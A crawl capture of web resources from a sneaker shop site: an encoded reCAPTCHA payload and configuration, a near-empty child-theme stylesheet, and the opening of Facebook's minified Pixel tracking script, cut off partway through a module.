esKgHsOPcVcYw7jDuMK4MMKEwpofc3/DpWtTckLCosO7w77DpmfCswTDpmfCjsOxCQ9UXcKRDwdBwp0hwpHClMOMH8KhHsKLJHhQworDp1EAM8Kyw7jChsKADsK5w4DDksKTYVABKsO6AcOAwo/Ck1DDj8KzU3zCr8KgYSPDn8OjYG89w4pVwqN9wp7DiVfCqsOnw5UJJcOsMcO/LsKXb8OwQsOqWsKQIcKJwoEYwqQ5wpwRwqBbAsKWfWLChsKcago7QxlyEcOOZsO1DMKuwp9TeW/CuHrCp13DhcK+w4RCWhrDnMO8wqDCsMOkwprCtcO7w5VUcsK/[base64]/DpMO5VlRGwrcUwoHDgn3CgsK/wrbDmRVGf2LDo8O5G14AAMKgegQVwqTDnDHCjcKMJXTCr8K8F8O8w7rCr8OLwpDDucK/[base64]/CoDUwXAzDgsOHQ8KDwojCsChAwrAewo/CvsOtK8O9w4HCn37Crj4ewqzDoxxWwp/DosKxwrnDksK7R8OYwrnDnkrCt1LCnm9gw6DCjnXCrMOLH3kBHsOIw53DnH5kOgTDq8OMOcKywprDs3bDlsOqM8OmIWNuSMObUcOhYjABYcORLMOMwqbChsKEwrjDuApHw4Faw6HDlMOLf8K6fcK/OcKcMsOlf8KOw5PDs1XCgnLDsUZhJcKHw4XCnMOjwrzDmMK+e8OhwrzDuU0ZJh/CsBzDr01hAsKKw4fDlyrCs3kpNcOgwqt9wo57XCnCpg8ZV8KDwq3CgsK9w7FEVcOCD8Kcw7Anw5stwovCkcOcwrkrH2nCncKcw4gVwpEHaMOEQMKjwozDkh8NMMOZH8Oowq/[base64]/w6w4wpEyw4HDuMO5FXx3wr/CusOLwqEUwrHCqiHDgMOKDX3DlUQzw6PCjsOPw5daw7AZbMK5OE9sIGMSBcKFEMOUwoNBS0DCoMO2UizCj8Orwq/CqMKKwrc0ZsKeBsOVH8OvakIQw5kLMHzCicKWw64ew6s+YhNPwpvDkjzDu8Oow6Ncwq9xfcOiEsKQwpU5w5UQwp3DhU7Dg8KVMX9fwpPDrUnChGzCiUbDvVLDqwrChMOgwqVpVsOme0VmBcKmUMKaOxRVOwTCkA/[base64]/CusKmw5kqwpjDhwHDs8OddsKqw5k8Q8K0w4jClcKbfjHDsG3DvcK9S8Oow7fCrQvCgCQPRMOgLsKXwpPDrwjCh8KpwpvDvcOWwp0yFmXCvcOCRDJ5V8K7w64bw5Izw7LCv3hlw6cvwq3CqlcVbntDGFjDncKxWsK7dF8Vw4FTMsKXwog/E8KmwrQ0wrPDqHUcHMOZPk0rCMOoZDfCuGjChsK7cDrDihwvwrJRVRdFw4nDizzCsXxVVWgLw7fDnR9cwrRgwq1zw6lqCcOgw7zDo1DCqMOMw4PDgcOrw4dsDsOUwrYkw5B/[base64]/wog1VcKEDVbCoxk5w6ItwoPDpwfDscK+w55Aw5gXwoYNWTzDksOIwqNFBk5dwoHDsi/[base64]/[base64]/CksOpcGjCvz8rAgwzPH3DtVgNFBrDpUvCsjJRAGfCm8OhwqzDqMKswp3CkGc4wr/CpMKGwr8KBMO4e8Ktw5ERw5ZqwpbDrsOXw74FI3NXDMKlTCZPw5Mowp00RTdBNk3Dr1bDuMK6w6c/[base64]/[base64]/ClMKAT2TDusKgwrzDpChJw6Qbw7sHw75RCSpaw4TDhcKXViJkw7JaeykBJ8KsbsKxwoMSbEvDgcOmf2bCkjkjMcOfMWzCscOFIcK/cBhAX0DDkMKmQ3Zuw63CvRbCvsK6LQnDgcKYElZIw7dTwrc/w5gNwplHfsOwM2vDjsKefsOgF2lJwr/DpQvCjsOBwopew7YnTcOiwrZlw79Tw7jDpMOpwqsXNX1zw7/DrMK+fMK1UQ3CgSpzwr3CmcKiw48TECBow5jDo8OAdTl0wpTDicO+dsO3w6LDo197dETCvsOzasKKw5HDpgTClsOgw7jCvcOIR0BZVsKBwrcCwofClsKwwo/CjjXDjMKFwq8qXMOywoZUJ8KpwrFaL8KPA8Kjw75VZ8K3NcOlwqjDhSsVwrYdwrB0wocQAsOFw5VSw7ghw60awonDrMKVw74EM3LCmMKaw6YEFcKzw5oQw7l+w7XCskzCvU1Jw4jDpcOtw6ZDw7U9L8ODT8Kaw7DCpjjCpF/DkG3DrMK3R8O3ZMKAN8KNM8OBw5F1w7rCpsKyw7PDucOaw4DDq8OQbD0nw4RAcMKgKhXChcKqc13CpnsHdcKRLcKwTMOjw7tLw4oqw65+w7I2AV0vKWvCs30Mw4HDhMKkeijDtAHDjcOpwqNkwpvDulTDscOHI8K1PRo5C8OOTcKzFxTDn1/DhQhhZMKGw4HDtsKPwrXDugjDusOZw5zDplrCmThSw7IHw5kLwoVEw57DusOiw6rDhcOWwp0OaxEOA1/CksOtwoILecKXbD0Hw6YVw4DDo8Opwqgvw4gLw6zCosKiw4XCv8Oxw6MdCGnDqHDCrBUZw7wlw5g/w5DDqF1pwpYvR8O/[base64]/Co8OMFVvCgTpcw6M/MsOCwrbDmAnClMOaTijDj8KSZlTDucOHLQ3CmR3Dpz4ncMKUw70hw6rDlTXCo8KtwoDCoMKHasOFwoxowpzCsMO3wptcw6PCs8KIZ8OKw6YDWcO+UFtlw6HCtsO8wroxMH/DoVzCizMbPgd7w43CvcOMw4XCtMKVXcKvwobDkk4+HsKawptcwofCqMOlLjXCsMKpw6HDmC0+w5bDmRdYwqlmL8KBwr9+WMORd8OJJMOeGcKXw5rDgzfDrsOydH9NYXzDnsKaEcKqHmNnTDANwohwwqxqaMOhw7s7Tzs5JcOfe8O9wq7DgXDCnsKOwqLCpVzDhR/DiMK6LsOTwrpsdMKORcK0QxzDpcOfwoHDuU1gwqbCisKhfjLDkcKUwqPCsyrDk8KHS2oCw41oAMO5wqolw4nDkgXDnC8wccO4wo54F8OwekDCs21Vw6nCmcKgKMK3wonCsmzDkcOJHBzCuy/[base64]/DuMO7wpZuaR3DrMOnAnPCtMO7dz3Dp8KFwqB2wp/CjmbCiTBSw5ctSsOpw71AwqlEL8O/ZWoAbGhkccOYV0IiRsO1w6UvFiDDlGPDvQ0MDhlBw7LCtMK/EMKHwqBcQ8Kpw7MVKErClRXDpWJXwrdjw4/Cjh/CgcOqw6zDmRvChkHCsCxGFMOsd8Kgw5ckUm/Dh8KtMcOcwp7CkxJww4TDhMKsXSB5wpkqdsKmw4V2wo7DkDnDpVXDmHzDjyoRw55nA1PCr2bDqcOow59GWS/Dg8O6RkgfwpvDm8KpwoDDqBpuMMKPwqZOwqVBIcO2d8OTecKLw4E2DsOKXcKOQcO6w53Cr8KdWAUHWT9xHyR7wqJWwqrDscKGXsOwTSbDl8KRZmY+acOcBsKPw6nCq8KUNztyw7zCkD7DuWzDpsOOwoPDrD1jw4giJxDChn/[base64]/CjV7Dj1fDtMO4RMKIHVNaUmTDoj/[base64]/DqcKEwoN4wpDCqsOpURlLwoXDm8Knwod5w6fCp8KIw5VPw5PCrHbDtCR0aQFDw5cwwprCs07CqyfCs3FJaW8mR8OEGcOIw7XCiy7DiQbCoMOoc305cMKXdislw641c29WwooQwpHCq8K5wrbDpsOBVxAVw4jDlcOWwrB/[base64]/CjsKFK8K0ZcKyTcKrwqnDg8Odd04PSh/CvMOUeXHCgGTCmw0fwqZCB8OdwrhKw6fCqhBNw5vDpsOEwoIEPcOQwq3CmVHDoMKFw7VMIAgwwrDCl8OOwqDCtjQPWHsYFUHCtsK7w6vCl8Khw4BQw4p2wpjCgsOvwqZQaWLDrznCvDIMSVnDn8O7YcKcRBFvw7/DmhU0WBPDpcKmwqU9PMOvawsiNnhtw6pHwpHCq8OVw4vCtB8NwpHCnMOCw5/DqhcoR3Fxwr3DlmV7wrBYIcK1RcOEZztPw6LDnsOKWDh9RwvDusOuQwLDrcOhKB0xWy4vw59fMVvDpcKgZsKCwr1cwofDncKAV33CpnhYaCxJAMKYw6HDn1PCqsOkw6oCfxJGwpByHsK5VMOUwpZJTHYubMKAwpslH0ZZOwHDjQbDusOWCMO/w5sBw6ZhS8Oyw6c6KcOJwoAsGjTDtcKeXcONwp3Do8ODwrTCrwTDvMOOw7dXJMOaWsO2aADCjRrCk8KCO2DDi8KKNcK6DlvDqsO0CxoXw7XDuMKWYMOyBV/CtAfDucKrwojDtnQMYVB6wrFGwoEFw4jDuXLCvMKew7XDuT4TDT9VwpQYIhg4OhjCkMOKOsKSAElLPBfDl8OFGkHDucOVXUPDp8O4CcOxwoMtwpg8TAnCiMKXwqXCmMOgw7/DuMKkw4LCkcOewo3CtMO4SsOUR1XDl2DCvsKXQcKmwphdUCVhSC/CqgttK1PCqy4xw4gdbU5TP8KNwoDDqMObwrDCoXDDjXzChGBxQsOTYcKvwqlTeEvCm1Z5w6RMwpjDqBt/[base64]/Dq3ppwqAYw4jDjiohwrA1w6DCi3vCuCoRDWNEcQpcwqLCqMKIA8KFcmcPT8K9wq/CpMOIw6HCnsO1wpYILxrCkiY9w70gf8OtwqfDkGTDp8Kxw4kkw6/CscO3cAfDq8O0w5/Dv2F7T3PCi8OywqQjBnofecOSw4zCssOOG3svwp/CusOgw47CmsKAwqgVDMOYSMOxw7ESw5/Cokx1UjhJK8OgWFXDqMOOaFhMw6rDlsKlw6pSKzPChwrCpcO5CcOIalrCkS5kw7wXTCPDsMOtA8KIAV4gfsKFETJLwoYawoHCrMO2ThDDunNGw6TDjsOgwr0cw6jDgcObwqLDqE7DvCcXwpfCoMO2woo8BmFtw7hhw4chw5vCiHJXVW/[base64]/DmALCg8KdwrgqwrwMMxZLfMKfwoARw7t2wp9zdxwob8Orwr5vw7TDm8OVNMOPQ1g9WsOpPQ9FfTPCi8O9OcOQE8OPVMKEw77Ct8Ocw68Uw5Asw6PCrG5YLHA4wpPCj8KDw69NwqArcHpww7HDlEbDtsKwQ0HCgsOzwrDClC/DsVDDtsKxJMOkZsO3BsKDw6ZIwq9uNRPChMO7QcKvJwxiGMKEGMO2wr/DvcO9w7AcfEjCoMKaw6tNQcOJw5/Ds1rCjBFjwoByw4t6wpLDlgwFwqXCr3DDk8OuGA42MTcEwqXCnWwIw7h9Yzw/Vgtowo9ewqDCnDLDi3vClnt/wqEwwo4lwrdeXsKlKk/DqUbDksOuwqFIGmxbwq/CswYlcMOAS8KJK8OfL0YhDsKzODFIwqU6wq1GdcKfwrnCk8KUVMO+w6nDoUl1NXPCqXXDusO8b0/[base64]/DusKqw7/CrzobwoXDnU3Cp8Ksw608w47CmXPCswxkK2wIFRXCmsKNwppxwqXDggzDpsKfwrMww5XCicOOP8K3dMOcHyrDkjMqw4fDsMO2wqnDs8KrPsOzAHw/wo8sRhjCjcOmw6xSw5rDqSrCoHnDn8KKS8Ojw5Vcw5RKRhPCs03DhRp6KyTCqljCp8KgRATDtVMhw7/CncKSwqfCizQ3wr0SMFXDnA4dwpTCkMOQJMKyPjoRAVfCsSLCtMO4wq7DssOMwo7DnMO/[base64]/Dg0XDsX3DiGgQw6DCs2jDrsOVQ8KMVyVLA23DsMKnw756w6hIwohTw47DlsK6fMKKXsOZwrZaX15Bc8OaYWk6woNUH1Ilwr4SwotAFFotNR15woPDlB7Cn3jDv8OLwpMEw6fCkkPDnMOFQSbDs1xsw6HDvSs1PG7DlTQUw77Dkn9hw5XDoMOwwpbDjhnDsG/Cjj5ZOyk+wojCgwAxwrjDgcOvwo7Dvn8wwoEGSADCpyAfwonDncOycyTCs8OiPy/[base64]/DoQ/CjsO4KmPDrn/CtQnDpyvClsOwPcOMJMOhw5rCnsKPZxLCjsOmw487bmrCtsO5YMK5H8O4f8OuQGHCjxTDky3DsjM8FWg9UlcjwqFbw5/DmlXDvcKBD2sOZXzChMOww7Zpw4IHXFnClsOrwqzDtcOgw5/CvXvDvMO3w6UIwqrDhsKXwr01KSXCmcKSYMKHYMK7C8KATsK8dcKaLw5fUEfCvV/CrMKySj/[base64]/w5rDvcOawrTCrDjChEMcwosUd8Kfwq/CoBbCkMKKTsKpACPDjMOtfEtww6TDssKyH3TCmhMdwr7DklISNnV6AGVnwrhoSTNEwqrCrwtObGzDgVTDscOPwop2w6nDoMOOQcKEwr4dwr/CozdewovDp3/CvFJZw6FWwoRqW8KJecOfBcKSwpI6w6/CpkQmwqvDqBlGw5AIw5UHBsOjw4FFFMORMMOJwrF9NMKEB1fCrEDCqsKiw4gdIMOfwoLCgVzDlcKbVcOQNcKdwqgPHj51wptLwrDCscOMwp9Bw7ZSE2okBx/Cs8OrQsKsw7nCq8KTw5tIwqknKMKPP1vCrMKkw53Ci8KbwrIHEsK3RXPCssKzwoHDgVRjI8K4BnPDt2LDpMO5e0A6woBeFcKrwpTCgmUrD2pywqLCkBHDscKGw5XCoT/CrsOGLy7DsXQvw4VJw7zCiGvDo8OewoLCtcKzaV4vFsOmTC8vw43DtcK+XAQnw7gHwpTDvsKHWwJoJ8OMwpo5OMKreiczw6DDvcOLwoJLccO+RcK5wpo5w5UhMMO4woETwpzCn8OaOE3Cq8Kvw6JBwo1Hw6fCiMKkDH92HsOfKcKxEzHDjx/DisO+wowrwo1Bwr7CgRcsKm/DtcO3wpLDtsKnw4DCliU3AV0Aw5EJw7PCmkRtK1zCsnXDn8ODw5vClBbCssOyL07Cn8K/ST/DmcOgwpkDJsKLw6jCqk3Dv8O5PcKke8OLwrHDilPCj8KufMOPw67DuFZNw5J/KcODwpnDsXQ4wroWwrvCh17DpgNXwp3Dk0bCggYUNcO2ChjCpHslDcKJFygdB8KYJsKVSQzClCjDicOCXHtWw7F/wqAYGcKPwrfCq8KEak7Cj8OJw7EZw7AtwrNFWBDCrcOiwqEZwrHDsiXCvg7CnsOwPMO5FSNgRzFTw7LDnwEUw4PCtsKowq/[base64]/HsONwpZ7V8ODEMKNF8OsN2DCtzLCrTXCvcKSEyPCpMKYa3HCqMO9OsKuFMKcHsKjw4HDhBvCusKxw5QYSsO9bMKbLxxSa8Omw5rDqsKxw74fwqDDhhjCnsKDGBnDh8O+W3Z+woTDpcKawrwGwrjCgS/CjsO2w6lawofCncKEKcKVw78yZEwpBn3DjcKrCsKdw6/Ch3fDn8KMwrrCvcK+wq7ClSoqBRPCkg/DoXAHBQFawqw2CsKGFktSw4bChxHCrnfCrsKlCsKew6MlQ8O9wrXCvWrDgwwDwrLCicKyZX8pwo7CrBRoT8O3A3rDjcKkJMOew5xawpIowqlEw4bDtATDnsKiwqpiwo3CrcKuw7gJYyfCnnvCq8O9w50Tw6/CqmTCnMO7wonCuzl5XMKcwpdgwqgXw75saF3Dv35EeznCqMO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lfl9SwpAAAAAKmXpNDx5nxzyhzC2TQ3U7XSv-6c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,365],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://dopekicksworld.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wUTrocUVJETjz8Lpf6zy2aRe7amZpZZh5qmocy2kEeo\\u003d\x22,0,0,null,1,1764062561993,0,0,[42],null,[208,139],\x22RC-mxUQUnIz6Ph8ow\x22,null,null,null,null,null,\x220dAFcWeA4hfOsZpHQYSY4_KQfivjU4ksn0ngBD5mNfo9pDPB4cPsFCIi3tSQTtHA4UJQD_jCkhLztuLPDJeLS2PYatzgzOad2rmw\x22,1764145362107]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dopekicksworld.com/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 337
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.badge-container {
    margin: 0;
}
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1139854350042977?v=2.9.243&r=stable&domain=dopekicksworld.com&hme=fdfab1132115f4ac7aabc9fd7eee63947594f6e6f1735b47a225dd71217525d3&ex_m=89%2C147%2C127%2C18%2C65%2C66%2C120%2C61%2C41%2C121%2C70%2C60%2C134%2C78%2C13%2C88%2C26%2C115%2C108%2C68%2C71%2C114%2C131%2C97%2C136%2C7%2C3%2C4%2C6%2C5%2C2%2C79%2C87%2C137%2C214%2C158%2C55%2C216%2C217%2C48%2C173%2C25%2C67%2C222%2C221%2C161%2C28%2C54%2C8%2C57%2C83%2C84%2C85%2C90%2C111%2C27%2C24%2C113%2C110%2C109%2C128%2C69%2C130%2C129%2C43%2C53%2C105%2C12%2C133%2C38%2C203%2C205%2C168%2C21%2C22%2C23%2C15%2C16%2C37%2C33%2C35%2C34%2C74%2C80%2C82%2C95%2C119%2C122%2C39%2C96%2C19%2C17%2C101%2C62%2C31%2C124%2C123%2C125%2C116%2C20%2C30%2C52%2C94%2C132%2C63%2C14%2C126%2C29%2C183%2C154%2C275%2C201%2C145%2C186%2C179%2C155%2C92%2C112%2C73%2C103%2C47%2C40%2C102%2C107%2C51%2C58%2C42%2C98%2C46%2C49%2C45%2C86%2C135%2C0%2C106%2C11%2C104%2C9%2C1%2C50%2C81%2C56%2C59%2C100%2C77%2C76%2C44%2C117%2C75%2C72%2C64%2C99%2C91%2C36%2C118%2C32%2C93%2C10%2C138
body_size: 43955
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b,c){return b=l(b),i(a,k()?Reflect.construct(b,c||[],l(a).constructor):b.apply(a,c))}function i(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return j(a)}function j(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function k(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(k=function(){return!!a})()}function l(a){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},l(a)}function m(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&n(a,b)}function n(a,b){return n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},n(a,b)}function o(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function p(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,A(d.key),d)}}function q(a,b,c){return b&&p(a.prototype,b),c&&p(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function r(a,b){return w(a)||v(a,b)||t(a,b)||s()}function s(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(a,b){if(a){if("string"==typeof a)return u(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?u(a,b):void 0}}function u(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function v(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function w(a){if(Array.isArray(a))return a}function x(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function y(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?x(Object(c),!0).forEach(function(b){z(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):x(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function z(a,b,c){return(b=A(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function A(a){a=B(a,"string");return"symbol"==g(a)?a:a+""}function B(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("signalsFBEventsCollapseUserData",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a,b){if(a==null)return null;var c=Object.keys(a).some(function(c){return Object.prototype.hasOwnProperty.call(b,c)&&a[c]!==b[c]});return c?null:y(y({},a),b)}j.exports=a})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractEventPayload",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.getIWLParameters,c=f.getFbeventsModules("signalsFBEventsExtractFromInputs"),d=f.getFbeventsModules("signalsFBEventsExtractPageFeatures");function e(a){var e=a.button,f=a.buttonFeatures,g=a.buttonText,i=a.form,j=a.pixel;a=a.shouldExtractUserData;var k=a&&i==null;i=c({button:e,containerElement:k?h:i,shouldExtractUserData:a});a=d();var l=i.formFieldFeatures,m=i.userData,n=i.alternateUserData;i=i.rawCensoredUserData;f={buttonFeatures:f,buttonText:g,formFeatures:k?[]:l,pageFeatures:a,parameters:b.trigger({pixel:j,target:e})[0]};return[f,m,n,i]}k.exports=e})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractFormFieldFeatures",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsPixelPIIUtils"),b=a.extractPIIFields;function c(a,c){var d={id:a.id,name:a.name,tag:a.tagName.toLowerCase()},e={},f={},g={};(a instanceof HTMLInputElement||a instanceof HTMLTextAreaElement)&&a.placeholder!==""&&(d.placeholder=a.placeholder);if(d.tag==="input"){d.inputType=a.getAttribute("type");if(c&&(a instanceof HTMLInputElement||a instanceof HTMLTextAreaElement)){c=b(d,a);c!=null&&(e=c.normalized,f=c.rawCensored,g=c.alternateNormalized)}}a instanceof HTMLButtonElement===!1&&a.value===""&&(d.valueMeaning="empty");return[d,e,g,f]}k.exports=c})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractFromInputs",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsFeatureCounter"),b=f.getFbeventsModules("signalsFBEventsCollapseUserData"),c=f.getFbeventsModules("signalsFBEventsExtractFormFieldFeatures"),d=15,e="input,textarea,select,button";function g(f){var g=f.button,h=f.containerElement;f=f.shouldExtractUserData;var i=new a(),j=[],k={},l={},m={};if(h==null)return{formFieldFeatures:j,userData:k,alternateUserData:l,rawCensoredUserData:m};h=h.querySelectorAll(e);for(var n=0;n<h.length;n++){var o=h[n];if(o instanceof HTMLInputElement||o instanceof HTMLTextAreaElement||o instanceof HTMLSelectElement||o instanceof HTMLButtonElement){var p="".concat(o.tagName).concat(o.type===void 0?"":o.type);p=i.incrementAndGet(p);if(p>d||o===g)continue;p=c(o,f&&k!=null);o=r(p,4);p=o[0];var q=o[1],s=o[2];o=o[3];p!=null&&j.push(p);k=b(k,q);m=b(m,o);l=b(l,s)}}return{formFieldFeatures:j,userData:k,alternateUserData:l,rawCensoredUserData:m}}k.exports=g})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractPageFeatures",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsShared"),b=a.unicodeSafeTruncate,c=500;function d(){var a=h.querySelector("title");a=b(a&&a.text,c);return{title:a}}k.exports=d})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsFeatureCounter",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";var a=function(){function a(){o(this,a),z(this,"_features",{})}return q(a,[{key:"incrementAndGet",value:function(a){this._features[a]==null&&(this._features[a]=0);this._features[a]++;return this._features[a]}}])}();j.exports=a})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.each,c=/[^\s\"]/,d=/[^\s:+\"]/;function e(a,b,e){if(e==null)return c.test(b)?b==="@"?null:{start:a,userOrDomain:"user"}:null;if(b==="@")return e.userOrDomain==="domain"?null:y(y({},e),{},{userOrDomain:"domain"});if(b===".")return e.userOrDomain==="domain"&&e.lastDotIndex===a-1?null:y(y({},e),{},{lastDotIndex:a});return e.userOrDomain==="domain"&&d.test(b)===!1||e.userOrDomain==="user"&&c.test(b)===!1?e.lastDotIndex===a-1?null:y(y({},e),{},{end:a-1}):e}function g(a,b){return a.userOrDomain==="domain"&&a.lastDotIndex!=null&&a.lastDotIndex!==b-1&&a.start!=null&&a.end!=null&&a.end!==a.lastDotIndex}function h(a){var c=null,d=a;a=[];for(var f=0;f<d.length;f++)c=e(f,d[f],c),c!=null&&(g(c,d.length)?a.push(c):f===d.length-1&&(c.end=f,g(c,d.length)&&a.push(c)),c.end!=null&&(c=null));b(a.reverse(),function(a){var b=a.start;a=a.end;if(a==null)return;d=d.slice(0,b)+"@"+d.slice(a+1)});return d}var i=/[\d]+(\.[\d]+)?/g;function j(a){a=a;while(/\d\.\d/.test(a))a=a.replace(i,"0");a=a.replace(i,"0");return a}function l(a){return{safe:j(h(a))}}k.exports=l})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsThrottler",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";var a=1e3,b=function(){function b(){var c=arguments.length>0&&arguments[0]!==void 0?arguments[0]:a;o(this,b);z(this,"_lastArgs",null);z(this,"_lastTime",0);this._rateMS=c}return q(b,[{key:"_passesThrottleImpl",value:function(){var a=this._lastArgs;if(a==null)return!0;var b=Date.now(),c=b-this._lastTime;if(c>=this._rateMS)return!0;if(a.length!==arguments.length)return!0;for(var d=0;d<arguments.length;d++)if((d<0||arguments.length<=d?void 0:arguments[d])!==a[d])return!0;return!1}},{key:"passesThrottle",value:function(){for(var a=arguments.length,b=new Array(a),c=0;c<a;c++)b[c]=arguments[c];var d=this._passesThrottleImpl.apply(this,b);this._lastTime=Date.now();this._lastArgs=b;return d}}])}();j.exports=b})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.inferredevents",function(){
